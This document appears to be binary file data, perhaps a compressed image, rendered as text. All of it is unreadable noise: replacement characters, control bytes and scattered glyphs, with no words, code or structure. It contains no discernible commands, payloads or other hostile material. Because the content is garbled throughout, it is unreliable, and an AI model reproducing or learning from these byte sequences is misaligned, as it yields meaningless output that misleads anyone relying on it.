���m�V�a�Y��R�:�d��m�cJbJ�,��-��r�H���8� ���ɶ���f�>�-iIp�!��$$Q�w�Gۜ�$p@:s��~�pѶf��8��%~!DMkW		lN��2%)���Ǆ���w����ѐ����y?�'{���҃L���|��hY�J�<b�z�HzCW�#� ���x�y2�A���l��+�y��&�7=�P_��c�+Xa,Dk�u�0���'��l|�i ���?��]`�O�
om�h�mW�"�A�3�z���ɔ	�>R��z�C'���V׺��t}�+hσ��$������rz�SCu�:'��sc݂��&����g`_?E��'b�:��%�3���l�=�n��T_�[ ���ͽƁ�t|��a���
ޕ�w��:����Q:�b��"d �&,� �S���HF*xAg
��9�E�E�!�z;PcU���\�e_��+!	t-d�&�W�_x��T��0)�Y"��ܭ5�@焝�"H�j�iܼ�A%�m&|a\��?�$����>�"�ȴ~��/*������Eh��6�A���$�[D�
�2Nv���6���j7@z�$ �H�H�'J��D�x��?��B-���&.�an���F3��-B�x� {.�Ld͝��Ƴ��<tp�y� �ۥ`�T;_w���#�^��P��} [/%�#����XK;�C�������Ta-JNh�7�[�78���)(³qL��S�%�ҵ��p�	� �8�3��MB���%ET��8��%л���������	�T�<��D=�F���R �YN��	϶T�YC9����:�C9��5C)��'P��q����2Aӵ9\	���a���l��h�@@��[�G����\��ӈ�ϟ�ݴ`%�A���� 
.@�2t���:��%�N70.J$�L�}�!��������9��mߡ�K!�?p�j�!u���?$�S��m0A8�RA�u(�4d��ia'�7p�3��t,<��u�ZЩyN���LS��"�Y��{���$�(h���@O�����Y��
���[=�jq!N�At�#���ݿ�1LCt�9`�;�C=�'��5^c6j#���)��p�z�#�H��-�1Ӛ��|���X�;�J�M��+tNQ��jF�ن�cNd��n��.�E.e=��E�C��^7LLCTeC`�^����S ��9p�3�'m�(��)PWI��#�qH�$��KK�OM������# 2���� ��?���M�S��m S/212�"��R�	WZ&eN&eR��X:�%G���'Y1�R�����Z��I��*>�ę� N⌅���$X�@��oD1�~�I�i�R<&N��o�	e�
SF'S`;\:d$X��XJ1��(��O�¢Lޤ#Z�G�!ǜ'����|_�|�m�f��+ �I�����Q�!*��w��0���P7
�e���l&g^&Fn!B:�3d�38C]�Ei�.�BLX����]�z��8�&9����d���u�|�g�'��A%TP��ɉP��h�p��J�2�A��r��D�?�B� dA�A\�Z''Z�A:�YC6r�2X�/��/�¡��(��$(�"��9�)���rX��Y��&$��E�$�@اԘY�dFMM�P�0����d�?�E	��@4�?�@-%S8Q M��zi!��^h7d�4��tCi�BL�ꈮ�����6���k]�G��2i�|��PAG����g䄨1����D�����.�.�P����.� 4'AxM�0�4��Y%I�5�ꗂiC��u�戾���F�I�*$�k����}��6�I���%S	���mAd�b�mrHg5k�)NpZgY��"A�N��	���=�@��A�@���z*]th�z�z��v(C̬�z�0�g���2�?�B*�R��h%�+NЩ��&�u�@��m�!���m�Ũ��?kYp�����`�o��!͞�Q���� `�"��.tgw����-�zg���(��=����RȂ,���­�B)T�$(?ESΥ�	����H �'��X�����R���.e+x,Em�DJ�顛	�@�����������O�O���B��B,̂�ʪx����)$/�&����"���'3i[��������	�p���D�I�w�?xN�v�@�\�d6q�@� 	!��So��l��(����/ ��|-%�o�0ъB�?�J����M`�@m]/n��$B�n.�����?�@{�Fzx�pX*N��jɯ{YJ�
��$���z�p����K��L����JO#q�1$����2�W�v_��HԪ��"������Z�r�	���t�|E/�W�l�@�FR�n���j�C�p),������� /q��+"��!/2"/�!���ÝB���Y]WX�Q���;LK����^,id�	c��n�ޠ0R��D�0�}�[{�Dx��̂.�$$�/���F3E�s"���-�?���@��׻d��u�RHS"��(��.	�)�0C1�p�>��%%�,����O$+S�2/303�!�$$�/�=��!�L�U�3;�~e|�Tx���uD�"%�6���Z����)���@��$�Q��p\�@���s2��t��<����i;��¨qPB{D.���l HiB�
G�JP��
��m{����m�[Ń��/�@3/��pX�?K��l��Mܻ<�,Æ`j��&N�3xB%���Q{NhtZ-��@�:����A�Nv[iN��.c�U?2�V�$���E��؋;���%�1<����;�5��X������^D)<�p�|>EY�0��o��q+��}�@Ⱥ3A�EXԁ)��<W�V�<#6>��c+��I��O}Y6�L��%Ǆ��@ Cp��G�5A���Ck�O�����j��	�.C�	�F|�"Ä7F��H?E��s/+�r��b�$��'uB%\�;ăEn�"��[C��}0uǶ@* ß�Py�S��RX
H��j��jͷpP
Nx�������*�L�2euJ糎sc���D�q�d?�u]����)�5t��?8�@h��9 "��,�v�.2�C��h�]+uFg�_��?|�y���3x˲��R�6�b�\�8A�9=+�=���s��Û63�"Qb�!|H�K'g�	��s��%\�g4��y�&��Ǿ�j�9�����	��8����8%�8M�r+11��R�4{�bƒ��8@B*5��SZ�s s4�@�6,5;�ł� �q��x,�����gH*����X*��D��e��ހt�"����J/%�U��3�c���F̤wQB��Y�)C7`aN$!���?`C*P`��5�@��#�
pk�3ۢ�=�t�Rs�m��Q$%�uX|�vE����9%��I����'s�D焁߻�w����en����'��3`���1�:`�*�ׅ���0LB15��/`����@���I�V�r�_iM����Y�\	�p�<���c���q﫛�����@��@lЮ}g�F�O�.$}��DɄC4�BY�"��,��e�k=:�,b���\���X		�ȓ 
��=�Đ����m��m<����;v/��.x��>�}���X�Ś�H���fD �]h��"ɂ$L,a~w�� xQW�A�A*�/C1�>j�/��>hx��Ԑi��k�����#�?e�4X�AJ.�	�"?��!��Ɏ%N�x�oDH!�%�)S�X��%K+j����1r���c���WT�I��F�&H��甠�(z��Sk�=��Z����Ȑ\U��?,D���B�-�������_	#fp Anёc��b��&5���O�6[����ǒ&W�c�2˿-�e��3��׬��ϓ�s<%X���'�n�pP¿[�"��uѿJ��[� 0��P�{p��K�/&��?���Cw8����������I:���J�-d���.�W�E�TD��6�`h.��r�q�'�z�T� Z�bD J(��SR��kB��	��T*�d�7�g���^�'���1<��"h<BL�%����*��2���4-Zk�H*y�9d�1���QGs�yF��.�$�u|�Ir0$�2%I@"�@�DQ���RN1�l�q� gƤf0�xy%�W9h��1�<t�TR��L�JI��轵4ځ-*����6�D�W~qs�Y�B�|�'�z�]g4	2��Y�S�IbI�Wu�qF92�(���H8����c�2� b�Y/j��԰OJ6Xv�ƻu�!�I��R)ɰ���iI��6�8����U�	94�Xx�Av^��)�h��Od�e���*��m��:�$!��S�b�l���|��RO������bc-$�%QEU�A
�6t��+��b����b����v�]�C�יp�{Qd���-N+�;��p�g��A����b�/Yf�%�^�,(h����h��无v�[J��V$����¤�[m���jȉx1�ځ��(���)�ݝ`��Z#���z���tDP�N�g�������	Ǽ�C-(�1'V�Q��БBJ<�p��d�� �&�s�i�i���'��]���x|*X�pG8�!��u-Nw9A������[�%.��S��9��JV읉T�+H��',��<�Hrt��0$Z� �@=��o_�XOXX�w�$,�G��Q��tM.[ؑZ�A0��� Z�`��a�E��G��:�QFtЦ0HR�ٔ�� �)R���<�A+ȶ^�C2��V��ͣ�v��e�M�,�;w�/��2�`�I0;!JQ�t�,ԡ��Aw��a�Wxٜ���Ğč�$վ��K�l`h��N���1}!l�by�d_���2wW��X��{.I<��� X؂.����B �G����m��+s��z���\L-�	�,�i�&^zD�Rt��a�Y� �M턦���{e��Ɏ����{��$΂�b!��/��u��'h[̰h����$h7B�ġ ��)Az�Q ���G7h�B/)]f�;�y��=X�P8�QI�/;:�K�|�MR
H��A��b������ �JR�� �\i"����*=�g�~��a
� �(�9bx�2�l�5���UwD�L˨�E���}/��fX�#r�S�tJ�+I�ҷ"�_`��]�Q�9����y�_s�d�FEm���[��B����VG4�cfK��Wp��|�.�����vj)A^���)�X�Ui�AP��+��?�����㛣y�3�$b	�Pԁ`H�����f�a�\莓 ���u�:���U�0����W���7��V��Hc1D-*C[�2� �\"pS�&j��N�N����E�~D��H6���c��� !� � ,    � �  � �	,$��40
��w�P�i0��Q�`��� Ђ�+�I�dA&S� ��J&h ���O��&��D0��#�������cb҈��P���J`��g�� ��a�%!Yf$��߇�*�eH����
ز���I�h��Y0J�@��Y
��)
���v�=�\�L�F�0�Ss��;Ib���,1� �mǒhIz�2-ܸq��I46�5�B2SE�%�(!��j�Ȋ� uY�Ґh@�����Ԃ��9�"H\	�&	�RTk���>�.�6d��u�;{~�$����c�x��g��D�N�qF����G �XcE���%��uX�e�Ё�?��A6C��n��Sk�(�A}��_~��_(GyA�?#�X��PO$)(\H7$�XD	���W�a�@��Dx5bCP�0UR#=�cH���я+Ud�!���� 8�@`��]	d�?T�DXH|�s&�����zI�(Q�s"Ie�L�A8���?�	G��@He��O���k�^0�I)��F-ЀC�<�C8��
!%��n�hI�\Ar�^)�T6iM��iE�4
����RG�Yb����_�a�������$���A�,|�~�|+e��O8�H���51�L&yU�MU�a��t/��%�U�|�P�k1̖��,#ڐԏ~�X�%�h�A�[r��h�v)�ץ�jAb
�B���&̉�,�%)�c��VwAE�E����O>��#�7�d���!fg���Zg-�L!-�Ĭ���d�2Uv͗A���p�yIl'�v��W[A>W$�@"��wJ���N���S��&�.����C�??��/�&������Ԯ�QTEt�$��|aE�eZ+I�#_Px�g��8
*[��
��*��M:��û�4d4���lF�IMNe���rBB�4Ą	�+Ȍ
������)��\���� gl�Yc��ޜ�$�� ����X"I�'��.� ~%�I�Q�⅄�S�7�j�*0A)ى����2��!���T�L0(o�w&�v1��C����gc�*�ܥ��ފօ�eCxL	��»y�c�i[ʒD$�K��J	lWˠ���1*a���/ء3)��B��eO?�r�����`X���2!	�ٲ��qp��ǆ"w�IQ	9�iY!�=GVd�U�C#4Ƙ��;*�Y;�����"��,�pb�"	>N�C�d�>�#
�\���FA�!��Բ"�(<�����c����b	$+q"`�@����c�Q��L����NET0M���&I �v�$��+�8,�R���p2�����}L�M�Q�d6��G�J6Eș�9����FL%��!�(���T?
�@������gE��,�!%3��@d)w�����![���@�{)�SB��,�(�B�*:"���7�j~bG��y�"�eH�Y�����H1���c$��W�O��c���w¦�L8Q X��?�`�����	�����j� �#�G������W;��+�pDV ��s��ʆ$TXhb�lV 0M�WIB�p@�LAL�@�u�D��2��s[U�$�A�M|[� �/%qII�01q�s��-I�Qپ�я� BfyQ
�6���io���f�X��$T�	�1H�o ���Ȗ�G ��N�_ �$�DE�1]�
o[��c&p�I��|��j�H8��U!���8�?�+P%S	I$�H�Ł�I R���x����0�
R�����!�@1������V~�c`�hy��4���K�),�g� �T�\�2D�	qAd,BZ�c(�u.��eR��&�l�n�~�7t��*���h+�Q`$y�@l���̔fT�G=�QKO%=	q��3��	L��@� ��1���R
GT���Dm�4_HX��d��4�']�Uq� ��h;����B��x�@^x���0L���	&]��1�M�Ba&NJ�Lb���|#�t[���sDV��	5��@Cv��X�8aVh�$Ȯ�-(L�|�"��uE�|�Q��"����i��z8�dER�����a�I2�6�p���.	��I����0���"�\l ��*�B��(#�	/�Omzf�RP*	C	!h��|3
W�"$�ȼ�K�����BR�-�poy<{}�x��$he0��g�"�(H�C�] �o������
^y���`%�ҢO bCыLlޘX�ñ�i��l���H2���7�@'�_�WD���3H2|s�u�wM��lQ���W
�P}
g%qZI�q���qb78�'�0mlW��E{)� �� �0~!�#O�H"V�X����
gs�|@G��dq
�@	!	q	$�{�po]E�/V��%�� �go�Ԃ�Wŀvt�Y� kTr�I�0`�O �DSAs��~$e P#�rM�� ���V��wi��0
N�	(R�p$�\OH]t�'�G5�p$alð]����
�`h�7zC�$C�m!�18S1�Y�@��{V|G�� ?]�r��{@X{��a
����w��G�G��ˠ�B��0t�
�V�І2`F o�U0M�P� ����w}gl)�U@,rtY���F	����(FHhT��%�
���(��
{�`  �$1o��8[��	�����0$ب����!0���`l�����P5Y��G�xY�8�qYCX	i�
�H(O0@��s��
��4e �����YK�d1Y��Y���Ē$1"�s�A҇&�>����a�A؆��o�}`6`_#i���C��Nr$G��s�XAg
�t%ч�5�+��'q���]�@	¸�l!�a��@�K�xYB(�&��l��!��S^�^�T"��
��s��l0�C�yVxi�A�{�ǃ<���Ȑ���'�+���]�������P� 	��nY� �!!���Q&�����
ٍI��T%�Mg��� ��C���T�ٍ��!��%������e��6�F��-�(�� 	��7�������H�Ki��`�$�!�
���f��	�YU.��DҒ�{����iя�P
A�
�#���T3�-I	�� 	��@���@�w��@�8��
���i�*lP>�6�W@�A�s_g���g�	���,P;"�C��]&�q�*y(	Z
ZI��M!1)�-	�Y���P�E���I�@�Y{ף�z�Ƨ_Q1�!a� 6#'�r4�uZi	DrM���-�*��5y+�B�,٤	��*� �����I�0�/j����)��)Pd�D��V�f�_p&x�Q@r����>P;��¯�P8��&a�&!������ �`�N>H	���!�}�� ��p
/*�-�X�d��*@l�6�JD�dBpA��tYr͡)��	�ʉ���rDB,@�;����!�~P�P�~����"{	ӆq)`�8�/��$a�Ԁ����$z!c����t1ؓ7�i`P`�h".��*EY�#1�E3��(`($��Эm+�	
�M�Z
0�%��3�RZ2+�J
.*�K�е�D('�[���� -����"�rT�b���Z�1��,��`��[�!��g+yPn˫Ak��4c�����l�*0���	'O��I�H&�.f� �U�[�P���@��$bW��a�)�,,�qv�3�0��%�f{���u lA�B
� �����x���۷�@���iN��!���!�41\� c	ruǋ��-���oQ;��z��{������*�#�'Tn��������[����鮼�Ġ<ko���N����X!�qq� [��������p�1�g�ܪ��z	`��$�m,,�����Ʈ\|�=������$�}�C-�І0 R\g*�[��ɫ[~�s �e���p�`�(�h�+��?P�.Z��|\�p���)�\���!���01����,O�eΚ6B@�0���e�,$`u[�P������g�P�Ƶ��`Pl��Ƃ7UhA�W`���y�$!��Q�����0{.N]�����F0`R>E��d[�L�3��<�L�!�f+�� Y q��3�9R�@BY-��V�PZ�T5�!/��<<�l��$�L�@��>�N���������A]w�g��{`����[{�Ke���>��!� ��l��U�x0ee�!K����L�%!�fJM�) ��
`P�>>]�Wǭ?pE!�!QT�e��Y��aќ���|��q ��lYOl�`���Sj]��3p�	�����4��k�V���e`	� �'���2�y������O��ں���!��ͯP���13 �ج���F��u���lQ��r��(+nI߄b�
�~��
]��D��4�b}5P8.Ո�\-��&a�ʗg䯺A��e $�R�` �}�	�p�Yf�Цl��P/>�$�
�0Q�$���i%<ހNNS�`Ҭ��������O�C��|�C�mt �\�]���:�
=p�a!��y��  ��w�e�vZ�`�f�W��4��p
�P�s�Ԁe�|�F��p10,P�N���N�`׺���P�[s0m@���.m ����6�d ] 	��P���m�f�]i����9��̞:��e��u�
=.� `9� 
0�Z%.����^��6�#���&a������ 0 	e-*��U�~�X���VP
�z
k��*a���w�X ��.얐0���o��c�	��4ڐ��^0�%RG�FA��d��y`�~�婫�$����/Yi����pD_�����>h�� ��A (
�U̙,aB������i�H��e�[ �V@Y�m�ia�n]����gk��XYj��p�P԰
yH
<��N�\Đ���
�pY�P��)�&� �!��`7rt�)�8�AP �!�)�X�@T���=V}�)�[���p l �5+�!aX�Gc^���V� 8�����ً���ԖI���׿�bA�X��_m��s*#�\X$���9A�W�E%�\1�aA������b��T��!9G��9~�X�Ӣb��)ɩ���Մ������eJ}��ѳg�߼p�����^�SQS~���ӫ���HB�E	(���_�5hy��%6 2���5v���NE<�Xq��R�` P���Ea)�]�Ϣ��t�Ɗ��,��`д�K"���}��m��R�����������N�/DP@r<D� ��&]���D�>-��oD2�:*� ��)� "� ��if�
�xr��tĉ&h�a�h�	�"o��&9��[e�ҩ$���s0�Sf�HƼ ���� b!�O,�!���@���#��6ր�
���C�����|X基p����A�rҩH�o��l��%$���
�;4ND�aE����"XH�Q;�l��GL]l���8��� �
8� ��\���	� J2����q4�����z�IK�"��T�g �FM���',{��FN�rq��*ǸhrA��BS�.��Z���	*
` Ϋ�R�z�/��zB�Ne���
"5��ǉ���	�K���`�L��!&���ǟ��E�V�q�_�t���0{�i�"h�%�<!�j+ES�M[�^嵨��]s�⒰
HJ�ʌ�g	 (�I�=`%I����ʊ�����9���.�$�_����GűG���&_*��K�C�%�aę����gۮRd�Fd%�l �$��+�d��X�KJ1��L��/�:P���(�`�2�������9��<s�/,��ȴ ��ÿ-��ɧRf�(�a�	by�	&V�f���-�cH������i��u��H�aV�����d���"|��8,q���0. ��� H������a'q0�~��*�!Z��Zp��^��8�pL�m�Sֆ���K��s8�-&�zX/*!K�2���U�"����#����_R�CN��� C�P����y4P�/x��E��/~A����� � $�T���-������тH0��1~@����<�1����"� I�r��\`�"�hCP��
�u1��"@��= %	�$�,"�@.�K�� RE�HmJ����T *s���a���x���2�q�����;��B_B��$A0Zh�m(؀�8���*h�?<W�����~��dE�����>>��e�� "괂��s �JDl4h�
^`C{��<~�Bt�"��N4�DL hAAJ��h*��!'����K&�H`���o��A]J��d��bEz0�\����/\��p��*ü^=��K��"�D��B�d�<� J<@M!�`�18�a��J�"@��4�$A*���@	)�Kv���Q�g��4��iЭp��P��ϊ��:�����1�l�"�@�RGF&	�uO���YI(���DB&�ղR�j�"��E� Ie�4�*"``��fJ���4��!�?p��@UI�X![�"Ԁ�@�uQ�T����0���F�a��PE��2%��@��i#��9����ZD�y��n�ZT�F��HM�bS��d@�9`��� �l�"YU�$7K� �"��\>BfU�?�j�:4���k��4��p��}�n�ˡ���ԭ}�̣6D�[�*��7�\�������d�\���T�z��
�G�H��V�tEJ��nW��Z��J�D|����h�H;��K��6�:��}���U�?jEP�G2y���A8�c&Y�O��aX�T��2�}��` �)-�\����g��)0Czkh|!X���B�1�ag8�ͨ>t��[䧰>�3�� I90`(M�$z@��> �Ե��@5�ZP$	))�HB��\�"��	H��PDBm����7n`���0챌_�"܈�����s��X`��L��X�~�Fd���Qj7"`5�����s�c7� p��T\�@�CxR'}9*j@fJN F��������rX���E1E!�S$���71�ᎃS$�a:�Q�9l ~G� ���D��V�arr��(�����G�di��=Ӗ!F��`X.���%s�9�Iz+��; �g^>����?<b�@�,0��|��w(D.�F ( �*�#���	������"�S�����E"I���������~���F�S�!�D�"=S���@<E��D�AkX��?L����︑���z@��=�����T�&2�m�
�2Ȼ�J2K�4��.+;2�+���$������Á")�(�`3f�n0�,����҂5�I����s����t�K�Y��������v1.�z(S9�ϡ�ֳ(�8=�P�� P��#>!�}���x"��pd<�د� �|��)X70�=�X�;"�~"*jx��p+�R �?�[��(��X�۸G� B�� x� � �ϐ��{�@��B� �\��-̣����p�)@�Mԗ,X 5��H�X����iu^�G��   (����Ĩ��;�?,K���"J�ȿ�X�(=sK52:�Y-pB��@ur
"�2
��ī���| �t+��,Cu�,�G�]��yЭꁈeX�"��ȟ��2.G�&N���J��ʀ $芻� �좈�0fx�W!��.���DT��^!���i<G0Ô A-�I�w���(lX�C��  D)�.��j�x*=T�Ӂ=� ���!�IQF(@S��{$+� ���L���>	����ڧ��/^�IuDI�0�,X<�u�Ɋ��e8��?�i���Ƿ�jӡx lK�$i�����j����n2��'���e0ċ�;��X����|��5�D�ܗ,��`@�e`W�TOP�p�wh�W�����˼ܪm����*���Dİ2gәIӪ����� �0����A@�l�.���XĖjD�(B`:���;z��<I'p�:H`���q��f�+P�I0�z\ux^��)9�L H 碀��
�0JIc$F��=�l��Pʨ`���������s"	l���d(�D�>Çz`�st�) D�O` �b(�d �_���OT$�
�@�~ԟ�*�9�=DJ%j� ��:��i�N���qIB� ���/�L�@>����(��R�zK	{�=��G�) D��KYH�S(�C����G8�]0�b�a�N����H2�
�Yq�
%����$��`�r90�@SK�O��:�x���j���	�J��ъ�%�_:<o�I@�>��b��I V�?O�A�D@A`p/�)T�J��M)u,���ϩ�LP�(#RuI$  ��)�
P����H��p����Ђ-�x�\�9���v&.�'���XH�R�J�?�A0A�X�C�<O`�P���d�g��[��H�	�!���غ������&�������RIz.l�!͢�����(NJ�����dZ���2�	�}��]�Q�E�X?0���G�XA�5�>�IM�j@�����?9��X�XY��./�A����ɬ@L%��J� ��d,�OS@h�
�[S��"H���d9e��e؅R�E0E8Ex�MЕ�O��;H�I�-�Xpۿ���'k:-�[�8��C����C��M��K	��]�m��9��2�N���1�'P�£:³�z���bЅS��C�Cx��Z�#�NL)��AxGg�b��,� ߬��x$�X�h*��ݔ0u�n+ͪ��1	^�Nx����DޔXD�؁:�6kt�z{gP�axH8:H_C�����|O�Q�k�(]O�d��=�	�� y��M�� I�߿���M�h�$3s�W����P���H�X�������J�^��N��`��*��]> �E@�?P����CЃ5�" ' ��cHtW��Ilɂ��R`��H��N���� �$	JJ2¸���ǨX����W�8���U�P� �p0�$���rH��O�*�	Ε�փ-p	�\~^~�~��>�<!��p����]P( �H�f���N�HnWr��q�4���]�B��W #tKDQN	H|ӊXFM	0��v�?`�.H �<���]��(.�G܂Cx``�i�lHhl�0�:�� Ir,�a�N��� T�������x$����
i*kP�s�I����1�l�Q��u�M	�0�`eP�2�@2��}?X"�g�ހ �,x�T��_@fH�dp�dh�epCҔ��L� �[�h pD@�!>�VP� ���8��T���M.Q��	&�^�4��s(��CI����,����6��Jj�B����@���萅X�\�`��R����a]�聭tD!�m.���t��]�WM��^������KѠ��k޶���v:�x�W��.(�- �9��6�"0���/(��iZFI��e��w$R��S�l*�س*�W��J���f�H���ݑX�F�� 9dTK�fL	��\)���,`�Fe1W��v�i��E(6��8��>�
�8PI����Z�M�E�A�I��%�X�������A'"���n��hN	*#B��(�K��N	K8�bZs��b��PW��n�e8.?`80(�8(0 , q���� ,�7<<@�����G�M��gM"�aII�����C?�O�F*�q��o��YG^r��;�Kp���B"�^��Tα�c�aHua��60'�o8�h��q�- ���<���&Vb��<��H����M�M����[߂i�"�M!�m+G�[�世�M�����:N�-�j�M���w0��e�]�\��C�*��>Y�"�0�u\o*�Dx�.o�0��H��Y����'�"�|s�K\�2-@(f�Ӓ�ՠ�n*[4p��]��d��=(O�Ίh\�@�j��-�'Ã5Q��n��ٸ�X��B!�C hgm�8 �6�w�AXce5oC�c5���DGA��͂xJ�O�DQB��5�hg&�V,�I����<ЗgT9�����@dp�٬Q'({�p�`M0�9����8�VP�[��UZ><Ђ:��9~�,MX<[ W��,pv�������:$�@j�2*�E� <��J�����s�[����
���7�
0&��8�98[gVX�Ȃ?Cplh�g~�B'��S��_�D�ĩ�-�Ȥ��5�,p������F~�Gg�)��������2uյ#���s�Q�6�Ac�p	$���0���$D��-`��i�O�/Jl�Y��D�h�$k�f�\���̿5/ը��Ϳ6R�n�Bǿ��W��+��B���m�b9�Z�&͡1aIi�'$I0u\	�dذ�7k�2.�⟕,Z���D�T�_ɀ���o���4%U,ԩd<_mAbB���v�f!�s�n �v��w.A�w*;�Ϲ�]5�3�_�9u,}2̈ѥJ<7�G�H�d����h�'O�e��Tti�J����?Q	��@Ria����u��m�V[�@L1m�%V;���!:��@�,�2��c�1	#.���!��qcKuTr�%�,�c���<LA��I��~�&��B�'�\�"m(E�~���x�I���FEFUN�6� R8�*��@���]�=�!o�It]5݊-���^m$�?��!�bbYI%>���/��NX�Ez�מ!��'�$Q�7	"{�!��4�?J��?��چU�fVXo
��?�	D'�*9��!p��)"��,�̊."���H�Q,��,�hbȣ��!f������gE�Z$I���!ȓ�H��$��%%�X�zZ���I:`�"����ЯnN�C�X80��2�?��\7䬵&A�&�t´�-.�����)Sz�AG*Pu�qtdd�I2̰����$K�O"�h=	�DքD�X1���� �D�t(0��@�����R�m">������m�9�|J�SƧ	⚐��_�^'Uh[�{/{RYΞ��N��`~��!�p�O	�l@�h��W��:��i���QmAEZ5A	<�X��"P.]Y�C�'��(��:d�'�I$iK��_sЪh���=�zD�9�Ӹ�K����!?TD�#����k�d�v��*`E ���X�[o �ȳ�'>�COЛ�@��s	{ٛ�'v!	���)x`���󱰅i�`r���	Y��'R!H�O�3����)� *�

��;� ���(f�sl�Ct���%�)�pH$�����aƐ�uZB�\�p�MR!۸�4��v�#�P�X����?�Ђ�a�@#H��(�i�,4�
	�񫺹���Z�qE��Z젠E�5���P _$H2F��"��Z������*�]Вr����&��I� ���up��`���l�X"��Hщ�!��\5��,$Qn��D�r��W�"�pG�5"�HC�9�SR9�h&"@��F3~	�<,N:@�F��aN�	y6����=���eDA� [)�N�ȇ��!��� �5=�>� �2��"��O[t�06��H�bƨK2NKyo�(@��;d�
N�A/K���$3=���'�1	+Ф&$@	$ ��КYK��:
;�=$�� %�2R���U�H5���8�P��u��H�\���&`!�f8���5�1I��{�^Ђj���Orf�4�#�_�J_��w�0���@IVCD��5+YI��P�m�#>Q�p�e�i�p�ҡNd�/Iag�C�5G9�q�_�Bi�v�s'4Rx((S� �-<m=L
Zڴ�M`/���e�m���Jdk"֏ʮFz��@���b+�J�@-:�y��+A�ct�UG���g#���!v�]�\'W-4��	�$���+L�����1���d��NpÊ5r��U�z���1��3'P���I�Nq2�ev��D��ֲU.R�B�(�'��t��ݰ1`�I�M�ص�Z��]N*���gW�1�X2AA|%��!m�tJ4���DK��M�LРk�����`�P�!���d&0��-=�9�A�n<��� F,&�=�%�Dib1��sw0�a蹡�����I�Tl��c~�K�)�~ȃ��<��uɚ|G\;�-�.�H� 5�?��Þ���`ыb����:�&�v%E�����-Sb���/~wx%�䚫�F  �	v� ��6d|�h���Ic"7F�D�7��N�.�9J�ix����F�M�"�h� �������!p6�$�, T�Bd�'�2rF 8 B�٠ ,�N� ��u�4EV��(Im�3�ȇ>�v���!z2ܭэ��C�+wr;BD�r���w�+1j��]-5j��c	g��P]�^�׍�Y��^��$P����@ �%�c�tæ�z�h��C��'� 	t��^��ӛ&���{pw��jg2�W��z`z�&s�a�%�1݈�I1��.�Z�\QL�F=O�&�٤�I�@"~H�M��(a3�C�S���@a�MX~���`��� ��Y��]��=���/��F̂����(�Y��@����C�X�`V�a�?P��LS��+8��� ��N�^:�ǖ��ݵ�EMpU4��9��e�C`Z�<�ީ���=C�-_s4Y��.H�)�A�" f�HEj׀��R�D�4Sf��@F�F�(��љA�G�A�g�a:e녝Z�Τ=�������p#~:�]�UD��[s1@��܌z�(P�$t!@ua�]O�����h�c<BNf��
�~���@�	-F�g�x�@�B��������C
dAQ�\T�5Z㹡\�U�?(���\L��<e!%L�?@$H�(J$<��av��T���� $�e	����-�����5�C4US]f�PyI����@�|E���M	���AT�)8E]ԅ�X�3��r��3��r��hb�E�O9�)d�(�B)�(�B%�v%����_�|�W	�
Q����fM�-z�@�CX�$��@IB)�PA�l��} �_ d���FfA �@�BH�	D��]�%^�\^�����?Ă`f*�B*�b&&b�B)T�"M�v@E����lA�A�l@����I��Bz�h�	B�@d�F3)M��i�\�	�@�&�%�	���@Ȃ��t
����QarR�0l�F����'
�`�a�C*�b�cV��R����YflA�!�l���c	Dh���M���D��g@E��V؟7	���	���	�T���Cp�s����_F(�ڌ'F�t��8�$9��9DO�(9��)x�;*�)
��R��J��ii�f���A��"�FAi���/F����@*�I�
�D�L����?Dҍ� `��@��@T�`bFuz�vh��(�T��N%���RB(R�'�c�T�V�;���(�Ԉ�`�	 [���2�?��y���.ER��'�E�<�?t�(WL�no���E�y)A���P|xB%����䚮��
̪
���*���������$TS��h��@�RƨiIR��@��A§/�g�a���`�y
1��Cl�F Z��n��	$�CP���d������Щ;ڪ;֪:��?\�S�j��껾���P�
�!�k�������� ����A�	�b
f�Ĺg�4MRl��p��N�N���CX�X��j=D`�S�c���@��ʚ,�$�ƫ�~q�"���G�Y��&B1��:����ި?��"	S4Ŵ���L��
�b�N��Nb�����@hA�¸�ˮI����r��B����#�c�
D��N�ͭ`�LTՐh��DІ��:D-�b21�AZN �d؏e�R걹����l��CD-��lɲ��«ɞ��45
�RS:v��m��Z�� ��	�:��܁U�"-6���y I 9<�cH�1�f��|m��R��CP��?��Y�lʊ�ۖ��ګ�+�r����L�)5 �.�Ԥ2Dlk٥� L���c-҉���.dH��>��٦�Y�Hi�Á,�D�@j.B:��ۦ#�:���l�}� �1p��:�0 ¤/o�-Ǒ�#��$�[4o�v�2%�L�FF
0D�@`A��-ХC��[<�C�l�>�7���<B��� �!�0p�:_ݱ��7�G�:��Y+	�+$�?Ȃ�B�V)Eu���	����<�庅Xn$|�C��^�XD��� 5�����!�B1`�:���-�p@�?`��������2�)��w��Jj	���D;E$1�@�m��* �@�.q�l���.������X3��;@r$�Z�53ϵ��ER���F�34C\�.p��f)�V)�����@�1|~�ChA\��h�����m�,۳>��!��0C��-8r2�^3+�"��4�2��2h�@x���f�J�p7�f�f�Eg��2i�ʱS8emu-$�B<S/D�i!;��+��muК�h��9���#C��\�o��:0 :����"�6'�/ȂAAs:���&� ��U��?hje��>��z�;ԝ�@DFPB*؂<C/8D;�#!�mʚ-D�2$���h�n��a���5P�֝@P�o0C)��E��C2Ě`25K��E�mb�5���	��OXh���Y�2ee���%�St�@<���)��iAtn�JU�Dor:"2x]����`�(��5���Cd�{F�?B�$1x����UImՒ��>�g�C$MK�P$�6�2d#H	J+D4M B-�/��-���������A:�jp,LQ�kb,� fa��ܐ�t����J5���?TA�rwGC\,,h\Ǐ���V4��X��X%��B�/��@�vK���JU^۬��Q������ @��H�gx.`��E9b��B���Iȉt�R��	��d��\�Ǹ�+�Gl��&��ϧX��E�?�A%0(~#�@��@�3��Q#�C��@޴*�Mx^N�@)w^������� b7�ol�Ć-��)�U�q	���@"�B.`ȱ��?,���@Y�I��I�@�T�-7��Cz[Ġ;��
"�hA��m�;:���C�I/�@ع4)�!D��+�BX�R�Å9h�@�x%�0�@PA��lm�5|[��u�ց���8Ų0K��)J� ����i�N#ݧ��hx����hL<�$)�Z,!�_���"L�č�C�@l�v����"�y!�2���߆2���"�B� K�8�3h�C�ʤӉ�PyRA�6�yd�@�<ŧ�@����Cc�cRX:}&�($Z$�C��.)���|��"<���C%�B[#5\�����ɐj�"H//��@ �=28�3��s�E�C��p�!x��N�kA�[�Q���@��s��9`���Cu��@�G"��1T�q2�BW�w���n;}\�,�S�l;�5`�ۿ�e�ۂ�D1t�5(�:ą�Co\���L߬�$z{�d,{��2`����?��9}�@���?�u�~܁!��D�5(�/��g���l�[���� ��g�����`A�ə���`<w����.\�%|�.�?vх,HɤAH���ӆ
